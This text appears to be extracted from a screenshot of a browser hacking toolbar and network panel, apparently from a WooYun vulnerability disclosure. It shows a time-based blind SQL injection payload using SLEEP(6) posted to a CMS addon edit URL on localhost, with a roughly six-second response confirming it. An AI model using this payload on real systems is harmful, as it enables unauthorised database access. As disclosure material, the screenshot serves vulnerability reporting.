 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://localhost/index.php?s=/addon/Extensions/Extensions/edit/model/1168/mdm/45|340.html
Split URL
Execute
Enable Post data Enable Referrer
Post data id=test) AND (SELECT * FROM (SELECT(SLEEP(6)))test) AND 'wooyun'='wooyun'--
网络 - http://localhost/index.php?s=/addon/Extensions/Extensions/edit/model/1168/mdm/45|340.html
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒
404 POST index.php?s=/addon/Extensions/Extensi... localhost html 1.30 KB 1.25 KB → 6225 ms
www.wooyun.org